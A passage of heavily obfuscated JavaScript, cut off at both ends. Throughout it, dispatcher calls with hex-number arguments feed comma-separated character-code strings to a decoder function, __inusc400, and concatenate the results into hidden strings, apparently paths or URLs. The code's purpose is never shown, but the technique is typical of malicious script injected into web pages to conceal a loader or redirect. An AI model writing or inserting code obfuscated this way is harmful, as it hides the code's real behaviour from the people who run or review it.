x57d,0x95a)])),_0x48c64a[_0x3b019d(0x14fe,0x1029,0xb74,0xdee)](_0x48c64a[_0x26d48f(-0x6,-0x3aa,-0x519,0x3e7)](_0x48c64a[_0x26d48f(0xa0a,0x427,0xb86,0x89c)](_0x48c64a[_0x3b019d(0x1441,0x11d3,0x1646,0x12f5)](_0x48c64a[_0x26d48f(0x3e2,0x928,0x9b0,0x2f7)](_0x48c64a[_0x26d48f(0x33,-0x495,0x2d5,0x669)](__inusc400,_0x48c64a['KQYNA']),_0x48c64a[_0x26d48f(0x891,0x8ad,0x616,0x594)](__inusc400,_0x48c64a[_0x3b019d(0xfa8,0xf81,0xe4e,0xaf5)]))+_0x48c64a[_0x26d48f(0x5da,0x269,0xb26,0xc33)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x673,-0x386,0xe1)]),_0x48c64a[_0x3b019d(0x146e,0xe98,0xce1,0x1184)](__inusc400,_0x48c64a[_0x3b019d(0x3be,0x96e,0xcdc,0x64c)])),_0x48c64a['PBOeh'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xb70,0x547,0xe73)])),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x52c,0xb98,0x574)])),__inusc400(_0x48c64a[_0x3b019d(0x966,0x697,0x9e0,0xb02)])),_0x48c64a[_0x3b019d(0xa70,0x8cc,0x3aa,0xf30)](_0x48c64a[_0x3b019d(0xca4,0xa46,0x51c,0x715)](_0x48c64a[_0x26d48f(-0x2a,-0x491,0x9f,-0x342)](__inusc400(_0x48c64a[_0x3b019d(0xe67,0xcca,0xdc6,0x1271)]),__inusc400(_0x48c64a[_0x26d48f(0x49f,0x820,0xa26,0x5e5)])),_0x48c64a['maGxh'](__inusc400,_0x3b019d(0x51d,0x62c,0x201,0x5a)))+_0x48c64a[_0x26d48f(0x12e,-0x4fe,0x19b,-0x1aa)](__inusc400,_0x48c64a['PPoPx']),_0x48c64a['lSzrm'](__inusc400,'110')),_0x48c64a[_0x26d48f(0x2e9,0x55e,-0x319,-0x2a4)](_0x48c64a['KMdOw'](_0x48c64a[_0x26d48f(0x41d,-0x19e,0x58d,0xf5)](__inusc400,_0x48c64a[_0x26d48f(0x225,0x478,-0xc3,-0x38e)]),_0x48c64a[_0x26d48f(0x824,0x398,0x90d,0xc50)](__inusc400,_0x48c64a[_0x3b019d(0xaee,0xbe4,0x71a,0xd3c)])),_0x48c64a['ALkOf'](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x62b,0xa,0x1f5)])),__inusc400(_0x3b019d(0xa49,0xb1f,0x6aa,0x76f)+'4,111,108,'+'114,108,54'+',108')+_0x48c64a[_0x3b019d(0x62f,0x533,0xb87,-0xcd)](__inusc400,_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x883,0xd4f,0xa84,0xde0)](_0x48c64a[_0x3b019d(0x144c,0x101a,0xbe3,0xf80)](_0x48c64a['BZPEV'](_0x48c64a[_0x3b019d(0xdc3,0xe75,0xc4a,0x117a)](__inusc400,_0x26d48f(-0xef,-0x1fe,0x29a,-0x213)+'4,105'),_0x48c64a[_0x3b019d(0x7da,0xa45,0x4c6,0xc38)](__inusc400,_0x48c64a['ZIRLl'])),_0x48c64a['mNByG'](__inusc400,_0x48c64a[_0x26d48f(0x343,-0x135,0x421,-0x2cc)])),__inusc400(_0x48c64a['RxRQZ'])),_0x48c64a[_0x26d48f(0x9a6,0x8a6,0xb69,0xf4c)](_0x48c64a[_0x3b019d(0xac2,0x887,0x2d1,0x3f1)](__inusc400(_0x48c64a[_0x26d48f(0x8a3,0xa42,0x846,0x2ae)]),_0x48c64a[_0x3b019d(0xfa0,0xf00,0x949,0x119a)](__inusc400,_0x48c64a['PPoPx'])),_0x48c64a[_0x3b019d(0x8ef,0xbe5,0x59e,0xfa4)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['zicaj'](_0x48c64a['ykhnW'](__inusc400,_0x48c64a[_0x26d48f(0x2b9,0x156,-0x12b,0x22a)])+_0x48c64a[_0x3b019d(0xdf6,0xc4e,0x8ca,0xed1)](__inusc400,_0x48c64a[_0x3b019d(0xea0,0xe95,0xd23,0x1103)])+_0x48c64a['OAanF'](__inusc400,'100,113'),_0x48c64a[_0x26d48f(0xb24,0x63c,0x630,0x78d)](__inusc400,_0x48c64a[_0x3b019d(0x128,0x697,0x70e,0x7ec)])),_0x48c64a[_0x26d48f(0x5dd,0x705,0xbea,0xa70)](__inusc400(_0x48c64a[_0x26d48f(-0xea,-0x69f,0x2c5,-0x402)])+_0x48c64a['SCCsS'](__inusc400,_0x48c64a[_0x26d48f(0x724,0xa8f,0x139,0x597)]),__inusc400(_0x48c64a[_0x3b019d(0x911,0x9aa,0x944,0xe26)])),_0x48c64a['HEaYk'](_0x48c64a[_0x26d48f(0x9d5,0x78d,0xef7,0x5e2)](_0x48c64a[_0x3b019d(0xfb5,0xe32,0xe78,0x1175)](__inusc400,_0x48c64a['sxKIl']),_0x48c64a[_0x3b019d(0x1097,0xe71,0xd36,0x1043)](__inusc400,_0x3b019d(0x14e4,0x10a6,0x1025,0xd34))),_0x48c64a[_0x26d48f(0x77f,0x4d4,0x67e,0x9ad)](__inusc400,_0x48c64a[_0x3b019d(0x732,0x697,0xa69,0x74b)])),__inusc400(_0x48c64a['cUFGt']),_0x48c64a[_0x26d48f(0x88,0x36c,0x4f0,-0x1c7)](_0x48c64a[_0x26d48f(0xac0,0xa6f,0x7c4,0x9b2)](__inusc400,_0x48c64a[_0x26d48f(0x865,0x6d0,0xdb5,0x83f)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x6c4,0x697,0xb4,0x3a9)])),_0x48c64a[_0x3b019d(0x516,0xa74,0x6a8,0xc71)](_0x48c64a[_0x26d48f(-0x11b,0x87,-0x1b7,0x279)](__inusc400,_0x48c64a[_0x3b019d(0x613,0x75b,0x8ba,0x9e5)]),_0x48c64a[_0x26d48f(0x14e,0x2df,0x5da,0x6b)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x4e7,0x6fc,0xc72,0xa89)](_0x48c64a[_0x3b019d(0xdbc,0xf0e,0xbc2,0xfdb)](_0x48c64a['IZLfq'](__inusc400,_0x3b019d(0x972,0x8d3,0xe05,0xe34)),_0x48c64a[_0x3b019d(0xd02,0xa91,0x68a,0xe8b)](__inusc400,_0x48c64a[_0x3b019d(0x1055,0xba5,0x91e,0xff1)])),__inusc400(_0x48c64a['RxQdf'])),_0x48c64a[_0x3b019d(0x5c3,0x7b0,0x6ec,0x5ff)](_0x48c64a[_0x26d48f(0x14c,-0x2fa,-0x410,0xbb)](_0x48c64a['MCKQj'](__inusc400,_0x48c64a[_0x26d48f(-0x115,-0x72,-0x5cf,0x33)]),_0x48c64a[_0x26d48f(0x572,0x7bc,0x42b,0xb1c)](__inusc400,'101,48'))+_0x48c64a['rNdLQ'](__inusc400,_0x48c64a[_0x3b019d(0x5a3,0x8a5,0x33f,0x55f)]),_0x48c64a['pMdPD'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['STNUr'](__inusc400,_0x48c64a[_0x3b019d(0xac6,0x1039,0x15db,0x120c)])+_0x48c64a[_0x3b019d(0x684,0xa9b,0x80a,0x662)](__inusc400,_0x48c64a[_0x3b019d(0xe58,0x1030,0x1627,0xcad)]),_0x48c64a['YuVtu'](__inusc400(_0x48c64a['qbXPt']),_0x48c64a[_0x3b019d(0x1257,0xf15,0x1180,0x1270)](__inusc400,_0x48c64a[_0x26d48f(0x5d,0x20f,-0x3e4,-0x48c)]))+_0x48c64a[_0x26d48f(0x6b6,0x223,0x288,0x1bc)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0x5d2,0x62c,0xfb4)]),_0x48c64a[_0x26d48f(0x2d3,-0x243,-0x114,0x582)](_0x48c64a[_0x3b019d(0x5b5,0x854,0x62d,0x4aa)](__inusc400,_0x26d48f(0x404,-0x13f,0x134,0xa67)),__inusc400(_0x48c64a[_0x3b019d(0x475,0x7a1,0x818,0x7be)]))+_0x48c64a[_0x3b019d(0xca0,0xa75,0x9b7,0xf9b)](__inusc400,_0x48c64a[_0x3b019d(0x92c,0xce1,0x1142,0x9ce)]),_0x48c64a[_0x3b019d(0xd40,0x6ef,0xbb0,0xbd1)](_0x48c64a[_0x3b019d(0x217,0x5b1,0x690,0xbed)](__inusc400(_0x48c64a['USicR']),_0x48c64a[_0x3b019d(0xc23,0xa9b,0x6ec,0xa3d)](__inusc400,_0x48c64a[_0x26d48f(-0x131,0x342,-0x1fd,0x150)])),__inusc400(_0x48c64a['hoDFY'])),_0x48c64a[_0x26d48f(0x2f5,0x5dc,0x71e,0x450)](__inusc400(_0x48c64a[_0x26d48f(0x5bb,0x94c,0x751,0x26e)]),_0x48c64a[_0x26d48f(0x198,0x624,0xf9,0x115)](__inusc400,'104,99,105'+',109,113'))+_0x48c64a[_0x3b019d(0x7c0,0x688,0x110,0x257)](__inusc400,_0x48c64a[_0x3b019d(0x1206,0xd8f,0xf61,0xced)]),_0x48c64a['vJsVl'](_0x48c64a[_0x26d48f(0x9f8,0x3f5,0xec2,0x6c4)](_0x48c64a[_0x3b019d(0x12d3,0xdf4,0x79b,0x109b)](_0x48c64a[_0x3b019d(0x106b,0xecb,0xcb2,0xfa2)](__inusc400,_0x3b019d(0xa08,0xb8e,0x880,0x74d)),_0x48c64a['fwolV'](__inusc400,_0x48c64a['MuASV'])),_0x48c64a[_0x3b019d(0x34f,0x6e7,0x330,0x95c)](__inusc400,_0x48c64a[_0x3b019d(0x805,0xcc8,0x71f,0x77a)])),__inusc400(_0x3b019d(0x1007,0xaf8,0xbbe,0x103e))),_0x48c64a[_0x26d48f(0xb14,0x664,0xaf5,0xb7e)](_0x48c64a['ZNbPb'](__inusc400(_0x48c64a[_0x3b019d(0x841,0xa04,0xf34,0x92a)]),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0x1187,0xf07,0x903)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x262,0x3ed,0x64f)])),_0x48c64a['WJHRt'](_0x48c64a[_0x3b019d(0x522,0x874,0x47d,0x289)](__inusc400,_0x48c64a[_0x26d48f(0x5,0x52c,-0x45b,-0x43a)]),__inusc400(_0x26d48f(0x962,0xcb6,0x8b1,0xaac)+_0x26d48f(0x2cb,0x5da,0x316,0x691)))+_0x48c64a[_0x3b019d(0xf9c,0x1099,0xc6a,0xd39)](__inusc400,'112,111'),_0x48c64a[_0x3b019d(0xeec,0x1198,0x16e9,0x1260)](__inusc400,_0x48c64a['CTHjw']),_0x48c64a[_0x3b019d(0xc82,0x78d,0x339,0x759)](_0x48c64a[_0x3b019d(0xe0c,0x8d2,0x5bc,0x90c)](_0x48c64a[_0x3b019d(0xc44,0x107b,0xd9d,0x100c)](_0x48c64a['qmZwN'](__inusc400(_0x3b019d(0x5ce,0x8fc,0x577,0x47e)+_0x26d48f(0x923,0x434,0x2fe,0xbec)+'127,121,12'+'8'),_0x48c64a[_0x3b019d(0x1086,0xef5,0x89d,0xb9a)](__inusc400,'47')),_0x48c64a[_0x3b019d(0x787,0xdac,0xbf5,0xedd)](__inusc400,_0x26d48f(0x2bb,-0x126,0x755,0x8a3))),_0x48c64a['TVrQu'](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x26d48f(0x4f5,0x2dc,0x3da,0x172)](__inusc400,_0x48c64a[_0x3b019d(0x61c,0x697,0x960,0x87a)])),_0x48c64a['waGLo'](__inusc400,_0x48c64a[_0x3b019d(0x1205,0xd86,0x75c,0xbeb)])+__inusc400(_0x48c64a['GXgAT']),_0x48c64a['VBmiq'](_0x48c64a[_0x3b019d(0x2f7,0x78d,0xac6,0x86b)](_0x48c64a[_0x3b019d(0x9ad,0x757,0x63a,0xbc8)](_0x48c64a[_0x26d48f(0x859,0xe7b,0xa06,0x939)](__inusc400,_0x48c64a[_0x26d48f(0x3c4,0x75f,0x18d,0x13b)]),_0x48c64a[_0x3b019d(0x730,0x5ee,0xde,0xa80)](__inusc400,_0x48c64a[_0x3b019d(0xba0,0xac3,0x81f,0xbf7)])),__inusc400(_0x3b019d(0x1508,0xee4,0x1297,0xffb)+_0x3b019d(0x10f4,0xb89,0x63d,0xdc6)+'17')),_0x48c64a[_0x3b019d(0x7e5,0xdd6,0xa32,0x9c3)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x107b,0xe42,0x1286,0xf89)](__inusc400,'58,51,115,'+'115,119,11'+_0x3b019d(0xbfa,0xe04,0xeb2,0xb96)+'20')+_0x48c64a[_0x3b019d(0x1318,0x1085,0x1538,0x12f6)](__inusc400,_0x3b019d(0xae3,0xaf8,0x1086,0xf22)),_0x48c64a['yZyon'](_0x48c64a[_0x26d48f(-0x11,-0x5d6,0x20a,-0x280)](_0x48c64a['CqOYA'](_0x48c64a[_0x3b019d(0xc66,0xfb4,0x1235,0xc9d)](__inusc400,_0x3b019d(0x6f4,0xa78,0x48f,0x105e)),_0x48c64a['cKukS'](__inusc400,_0x48c64a[_0x3b019d(0x396,0x8fe,0x394,0x982)])),_0x48c64a[_0x3b019d(0xc6e,0xbc0,0x74d,0xa15)](__inusc400,_0x26d48f(-0x64,-0x591,-0x136,0x445)+_0x26d48f(0xa,-0x117,-0x48e,0x30f))),_0x48c64a[_0x26d48f(0x14,-0x485,-0x17e,0x280)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x648,0x58,-0x8e)])),_0x48c64a['kRMez'](_0x48c64a[_0x3b019d(0x5a3,0xb2c,0xe0a,0xfb5)](__inusc400,_0x48c64a[_0x3b019d(0x38b,0x774,0x428,0x6ed)]),__inusc400(_0x48c64a[_0x3b019d(0x5ed,0x8d0,0xa9d,0xcbb)])),_0x48c64a[_0x26d48f(0x5f5,0x93e,0x6f3,0xa1b)](__inusc400(_0x3b019d(0x1176,0xbfc,0xbb7,0xe47)+_0x26d48f(0xad1,0xe1a,0x552,0x558)+_0x3b019d(0x779,0x94d,0xd04,0xa72)+_0x3b019d(0x11d1,0xb85,0x111f,0x59f)+'22'),_0x48c64a[_0x26d48f(0x27a,0x283,0x4f5,0x42d)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['dvssi'](_0x48c64a[_0x3b019d(0x1002,0x9d2,0xeac,0xd92)](__inusc400,_0x48c64a[_0x26d48f(0x282,0x8b1,0x4e8,0x342)])+_0x48c64a[_0x26d48f(0x7be,0xa9d,0xa07,0x4cf)](__inusc400,_0x48c64a[_0x3b019d(0xa4c,0xf5a,0x13e4,0x155f)]),_0x48c64a['MCKQj'](__inusc400,_0x48c64a['pmnhf'])),_0x48c64a[_0x3b019d(0x13c8,0x1157,0x1366,0x1510)](__inusc400,_0x48c64a[_0x3b019d(0xbe3,0xde1,0xcd7,0x13e9)])+_0x48c64a[_0x3b019d(0x1301,0x1069,0x16aa,0x11e6)](__inusc400,'47,101,114'+_0x3b019d(0x930,0xc97,0xa02,0xe7b)),_0x48c64a[_0x3b019d(0xab3,0xd7a,0x7b6,0x1340)](_0x48c64a[_0x26d48f(0xad0,0x485,0x1081,0x7b8)](_0x48c64a[_0x26d48f(0x5d6,0x2ed,0x8eb,0x326)](_0x48c64a['DjvBe'](__inusc400,_0x48c64a[_0x26d48f(0x153,-0x236,-0x1cb,0x6d8)]),__inusc400(_0x48c64a['RqzZr'])),_0x48c64a['pMdPD'](__inusc400,'100,113')),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x50a,0x951,0x693,0x36e)](__inusc400,_0x48c64a[_0x3b019d(0x736,0x62f,0x999,0xb3e)])+_0x48c64a[_0x3b019d(0x16cb,0x106d,0x144a,0xb8f)](__inusc400,_0x48c64a[_0x3b019d(0xb60,0xdb3,0x1226,0xf92)]),_0x48c64a[_0x3b019d(0x8f1,0x63c,0x791,0x433)](_0x48c64a[_0x3b019d(0x8b0,0x8d2,0xd35,0x652)](_0x48c64a['zCNLa'](_0x48c64a[_0x3b019d(0x147f,0xe84,0x1174,0x147b)](_0x48c64a[_0x26d48f(0x762,0xa0a,0x547,0x3e2)](__inusc400,_0x48c64a[_0x3b019d(0x37a,0x689,0x3d9,0x32f)]),_0x48c64a[_0x3b019d(0x3c6,0x5bd,0x92d,0x38f)](__inusc400,_0x48c64a[_0x3b019d(0x157c,0x11c8,0x1577,0x126c)])),__inusc400(_0x48c64a[_0x3b019d(0xcdf,0xc96,0xec3,0xa52)])),_0x48c64a[_0x3b019d(0xb3d,0xd09,0xe4c,0xe1d)](__inusc400,_0x48c64a[_0x3b019d(0x26b,0x8a5,0x29b,0x8cc)])),_0x48c64a[_0x3b019d(0xda9,0x80c,0x7ba,0xda2)](__inusc400,_0x48c64a[_0x3b019d(0x5ce,0x697,0x353,0x28e)])),_0x48c64a[_0x3b019d(0xc24,0xf13,0xb53,0x116e)](_0x48c64a['ilNBw'](_0x48c64a[_0x3b019d(0xb27,0x837,0x622,0xc33)](_0x48c64a[_0x26d48f(0x215,0x757,0x6d,0x6d)](__inusc400,_0x48c64a[_0x26d48f(0x587,0x824,0xbc3,0x437)]),_0x48c64a[_0x26d48f(0x85b,0xb89,0x539,0x6f9)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x137,0x196,0x3de)])),__inusc400(_0x48c64a['ezKmq'])),_0x48c64a[_0x26d48f(0x16d,-0x345,0x35b,0xbc)](__inusc400,_0x48c64a[_0x3b019d(0x111d,0xce1,0xdf8,0x10aa)])),_0x48c64a[_0x3b019d(0x509,0x9c7,0xd29,0xd8e)](_0x48c64a['MIJQL'](_0x48c64a[_0x26d48f(0x7fd,0xa57,0xbcd,0xa69)](__inusc400,_0x48c64a[_0x3b019d(0xe2d,0x1017,0xd36,0x13e6)]),_0x48c64a[_0x3b019d(-0x49,0x51d,-0x40,0x42c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb86,0x3f,0xa3c)]))+_0x48c64a[_0x3b019d(0x719,0xafb,0x1016,0xfad)](__inusc400,_0x48c64a['nVPaX']),_0x48c64a[_0x3b019d(0xf49,0xdaa,0x78e,0x1282)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x841,0x396,0x527,0xa9b)](_0x48c64a[_0x26d48f(0xa71,0x43a,0xa00,0xba6)](_0x48c64a[_0x26d48f(0x77b,0x534,0x45b,0x6fb)](_0x48c64a[_0x3b019d(0x1472,0xee5,0x1207,0x14be)](__inusc400(_0x26d48f(0x18,0x405,0x515,0x1a0)+'7'),_0x48c64a[_0x26d48f(0x273,-0x28b,0x3aa,0x6aa)](__inusc400,_0x48c64a[_0x3b019d(0xd90,0xc55,0xbf6,0xee0)]))+_0x48c64a[_0x26d48f(0x8cf,0x87f,0xca8,0x3fe)](__inusc400,_0x48c64a['dkNhx']),_0x48c64a[_0x26d48f(0x4f5,0x465,-0x2,0x449)](__inusc400,'47')),_0x48c64a['SuMcM'](__inusc400,_0x26d48f(0x842,0x704,0x527,0x8ee))),_0x48c64a[_0x3b019d(0xfdb,0xc52,0x1214,0x737)](__inusc400,_0x48c64a[_0x3b019d(0x7ef,0x697,0x2a6,0x964)])),_0x48c64a['ZNbPb'](_0x48c64a[_0x26d48f(0x4aa,0x11,0x99b,0x728)](_0x48c64a['ZrqUz'](__inusc400,_0x48c64a[_0x3b019d(0x3b4,0x8d7,0xbee,0x492)]),_0x48c64a[_0x3b019d(0x122a,0x113b,0xba0,0x1028)](__inusc400,_0x26d48f(0x466,0x691,0x4c8,0x600)+_0x3b019d(0xedc,0xe0a,0xc8a,0x9ee))),_0x48c64a[_0x3b019d(0xdc5,0x1120,0x13fb,0xc2e)](__inusc400,_0x48c64a[_0x26d48f(-0xc1,0x128,0x333,0x529)])),_0x48c64a[_0x26d48f(0x88,0x5f,-0x462,0x40b)](_0x48c64a[_0x26d48f(0x372,0x760,0xbe,0x7b4)](_0x48c64a[_0x26d48f(0x6e5,0xd35,0x7a6,0xbc2)](_0x48c64a[_0x26d48f(0x36f,0x414,0x5d9,0x29)](__inusc400,'101,103,11'+'8,109,109'),_0x48c64a[_0x3b019d(0x104e,0xa75,0xe71,0x69d)](__inusc400,_0x48c64a['XRbBz'])),__inusc400(_0x48c64a[_0x3b019d(0x1815,0x11be,0x11a8,0x10a3)])),_0x48c64a[_0x3b019d(0x12e6,0xf2d,0xf5f,0x14a9)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x4a5,-0x2bd,0x59e)])),_0x48c64a[_0x26d48f(0x23d,-0x303,0x45a,0x423)](_0x48c64a[_0x26d48f(0x41e,0x874,0x985,0x9ed)](_0x48c64a['DUqoE'](__inusc400,_0x48c64a[_0x3b019d(0x894,0xdda,0xfad,0xc1b)]),__inusc400(_0x48c64a['lrLfW']))+_0x48c64a[_0x26d48f(-0x15c,-0x625,-0x225,-0x156)](__inusc400,_0x48c64a[_0x3b019d(0x7e7,0x896,0x28b,0x9de)]),_0x48c64a[_0x26d48f(0x695,0x19e,0xa60,0xcbb)](__inusc400,_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x7b9,0x748,0x8de,0x4ee)](_0x48c64a[_0x26d48f(0x582,0x3e9,0x87d,0x6f7)](__inusc400,_0x48c64a[_0x3b019d(0xcd3,0xc3c,0xc11,0xf83)]),__inusc400(_0x48c64a[_0x3b019d(0xaff,0x10ec,0x10d7,0x10fb)]))+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x334,0x1a1,-0x5e7)]),_0x48c64a[_0x26d48f(0x8f9,0xb41,0xce0,0x709)](_0x48c64a['lNbHd'](__inusc400,_0x48c64a[_0x26d48f(0x2f7,0x77e,0x28f,0x554)]),_0x48c64a[_0x26d48f(0xac7,0xf24,0xe97,0xfc2)](__inusc400,_0x48c64a[_0x3b019d(0x10c2,0x1006,0x160f,0xfd3)])),_0x48c64a['VMhvi'](_0x48c64a['iFksV'](_0x48c64a[_0x3b019d(0xa22,0x6a8,0x55b,0x627)](__inusc400,_0x48c64a['QvuRF']),_0x48c64a['cKukS'](__inusc400,_0x48c64a[_0x26d48f(0x70d,0x466,0xad0,0xba4)])),_0x48c64a[_0x26d48f(0x4b8,0xa67,-0xb8,0x644)](__inusc400,'110')),_0x48c64a[_0x26d48f(0x49,0x41c,-0x185,0x513)](_0x48c64a[_0x26d48f(-0x141,-0x1e,0x22,0xda)](__inusc400,_0x48c64a['fJYPz']),_0x48c64a[_0x3b019d(0x3a0,0x919,0x7ac,0xe44)](__inusc400,_0x48c64a[_0x26d48f(0x23,0xd1,0x99,0x67d)])),_0x48c64a[_0x26d48f(0xa4d,0x95d,0x9fb,0xf75)](_0x48c64a[_0x26d48f(0x90a,0xb06,0x6fd,0xdf9)](__inusc400,_0x48c64a['RIjtf']),__inusc400(_0x48c64a[_0x3b019d(0xd65,0xce1,0x6e0,0x9df)])),_0x48c64a[_0x26d48f(0x5b,0x609,-0x585,-0x388)](_0x48c64a[_0x26d48f(0x3d2,0x52,0x498,0x6b4)](_0x48c64a[_0x26d48f(0x2d3,0x579,0x4c6,-0x211)](_0x48c64a[_0x26d48f(0x937,0x302,0xba2,0x86d)](__inusc400,_0x48c64a[_0x3b019d(0x585,0x651,0x17f,0x14b)]),_0x48c64a[_0x26d48f(0x7da,0x512,0x276,0x425)](__inusc400,_0x48c64a['HQtlh'])),_0x48c64a[_0x26d48f(0x9c3,0xebe,0x808,0x5d2)](__inusc400,_0x48c64a['XDGRl'])),_0x48c64a['NZVgN'](__inusc400,'112'))+_0x48c64a[_0x3b019d(0x1384,0x1032,0x1578,0x10a3)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x494,-0x5bf,-0xf1)]),_0x48c64a[_0x26d48f(-0xb9,-0x1a9,0x337,-0x491)](_0x48c64a[_0x26d48f(0x854,0x3dd,0x394,0x473)](_0x48c64a['yfoNz'](__inusc400,_0x26d48f(0x74c,0x7ac,0x807,0x2d9)+'20,122'),_0x48c64a['ALkOf'](__inusc400,_0x48c64a['lKMcP']))+_0x48c64a[_0x26d48f(0x4f5,0x275,0x51,0x7f0)](__inusc400,'47'),__inusc400(_0x48c64a[_0x3b019d(0x6fb,0xc10,0x64a,0xd21)])),_0x48c64a[_0x26d48f(0x824,0x891,0xd50,0xe66)](__inusc400,_0x48c64a[_0x26d48f(0x8f5,0xaf3,0x8d6,0xb96)]),_0x48c64a[_0x26d48f(0x79a,0x738,0x44c,0xd43)](_0x48c64a[_0x26d48f(0x802,0x374,0xa58,0x8fa)](__inusc400(_0x48c64a[_0x26d48f(0x2d4,-0x292,0x643,-0x43)]),__inusc400(_0x48c64a[_0x26d48f(0x7e2,0xba4,0x2a2,0x4bc)])),__inusc400(_0x48c64a['dKsFm']))+__inusc400(_0x26d48f(0xa32,0x7ad,0xb69,0xb21))+_0x48c64a[_0x3b019d(0x81c,0xdac,0xf08,0x1381)](__inusc400,_0x48c64a[_0x3b019d(0xb05,0x697,0xe9,0x87f)]),_0x48c64a[_0x26d48f(0x1f,-0x58a,0x78,0x182)](__inusc400,_0x48c64a[_0x26d48f(0x9fa,0x567,0xfe2,0x1044)]),_0x48c64a['lPHdE'](__inusc400(_0x48c64a[_0x26d48f(0x341,0x693,0x207,0x2bd)]),_0x48c64a[_0x3b019d(0xf75,0xf53,0xedd,0x1074)](__inusc400,_0x3b019d(0xe58,0xeb6,0x1052,0x1484)))+_0x48c64a[_0x3b019d(0x120b,0x1198,0xd4a,0x108e)](__inusc400,_0x3b019d(0x627,0xaf8,0x1077,0xdb4)),_0x48c64a[_0x26d48f(0x47f,0xd,0x4c6,0x464)](_0x48c64a[_0x3b019d(0xe7b,0x8b4,0x34a,0x8f6)](__inusc400,_0x3b019d(0xfb5,0xb84,0x819,0xc2a)+_0x26d48f(0xd0,0x8d,0x41b,-0x1ef)+'103,123,10'+'9,109,111,'+_0x26d48f(-0x108,-0x416,-0x3b4,-0x279)),_0x48c64a['SswPq'](__inusc400,'111,103,11'+'9')),_0x48c64a[_0x3b019d(0xf4a,0xd1f,0xf0e,0xafa)](_0x48c64a[_0x3b019d(0xe95,0x115c,0x1339,0x13b7)](_0x48c64a[_0x3b019d(0xab8,0x9a6,0xb91,0x911)](__inusc400,_0x3b019d(0x117d,0xe90,0xb81,0x12ec)+_0x3b019d(0xe19,0xc25,0x9ac,0x930)+_0x3b019d(0xda3,0x908,0x868,0x442)),_0x48c64a[_0x3b019d(0xa65,0x1099,0x1333,0x1589)](__inusc400,_0x48c64a[_0x3b019d(0xe73,0xd6e,0xcd3,0x10df)])),_0x48c64a[_0x26d48f(0x891,0xe37,0x921,0xb3f)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xa7b,0x199,0x211)])),__inusc400(_0x48c64a[_0x26d48f(0x830,0x7cd,0xc51,0x8b4)])+__inusc400(_0x48c64a[_0x3b019d(0xc03,0xce1,0x9d7,0x103c)]),_0x48c64a[_0x26d48f(0x88,0x53a,0x636,0x4b0)](__inusc400(_0x48c64a[_0x26d48f(0x1ea,0x1db,0x5f7,0x524)]),_0x48c64a[_0x3b019d(0xcd2,0x6e7,0x3c7,0xcec)](__inusc400,_0x48c64a[_0x3b019d(0x2a6,0x697,0x390,0x9f1)])),_0x48c64a[_0x26d48f(0xa4d,0x8d7,0xbdd,0xdef)](_0x48c64a['qmiTg'](__inusc400,_0x48c64a[_0x3b019d(0x1296,0xff1,0x13a1,0x1284)]),_0x48c64a[_0x3b019d(0xbd8,0x1085,0xf57,0xf55)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0xf5,0x327,0x598)])),_0x48c64a[_0x26d48f(0xa4d,0x460,0xeaf,0xf29)](_0x48c64a[_0x3b019d(0xa02,0xa07,0x9cb,0x8e7)](__inusc400,_0x48c64a['SdPsI']),__inusc400(_0x48c64a[_0x26d48f(0x23,0x542,0x566,-0x623)])),_0x48c64a[_0x3b019d(0x132b,0x11c0,0x167b,0x1331)](_0x48c64a[_0x26d48f(0x871,0xc5d,0xeb6,0x632)](_0x48c64a[_0x26d48f(0x61e,0x6d6,0x162,0xb22)](__inusc400,_0x48c64a['ApowS']),_0x48c64a[_0x26d48f(0x73,-0x1c8,-0x514,0x341)](__inusc400,_0x48c64a[_0x26d48f(0xa0e,0x868,0xd94,0x7dd)])),_0x48c64a[_0x26d48f(-0x2,-0x312,0x3a9,-0x4d)](__inusc400,_0x48c64a[_0x3b019d(0xeb1,0xc10,0x662,0x914)])),_0x48c64a['xoxVf'](_0x48c64a[_0x3b019d(0x924,0xaec,0xd61,0xab2)](__inusc400,_0x26d48f(0x18,-0xe4,0x1ad,-0x125)+'7'),__inusc400(_0x48c64a[_0x3b019d(0xa38,0xd5e,0x89d,0x8f0)]))+_0x48c64a[_0x3b019d(0x803,0x5c7,0xa9a,0x14c)](__inusc400,_0x48c64a[_0x26d48f(0xb4a,0x10bd,0x700,0xe36)])+_0x48c64a[_0x26d48f(0xac1,0x572,0xf63,0xf44)](__inusc400,_0x48c64a[_0x3b019d(0x5aa,0x697,0xcd4,0x617)]),_0x48c64a[_0x3b019d(0x702,0x6bd,0x7ca,0x3a2)](_0x48c64a[_0x26d48f(0x8a9,0xc4c,0xefc,0x699)](_0x48c64a[_0x26d48f(0x22a,0x5c7,0x396,0x320)](__inusc400,_0x48c64a[_0x3b019d(0xab0,0xea1,0x91e,0x90b)]),_0x48c64a[_0x26d48f(0x519,0xff,0x989,0x4c1)](__inusc400,_0x3b019d(0x421,0xa32,0xbdd,0xfcf)+_0x3b019d(0x260,0x67d,0xafb,0x600)+'09')),_0x48c64a[_0x26d48f(0x5f,0x448,-0x41e,-0x5f3)](__inusc400,_0x26d48f(0x7c4,0x8e5,0xb24,0x81d))),_0x48c64a['TVrQu'](__inusc400,_0x48c64a[_0x26d48f(0x9e4,0x732,0x7ba,0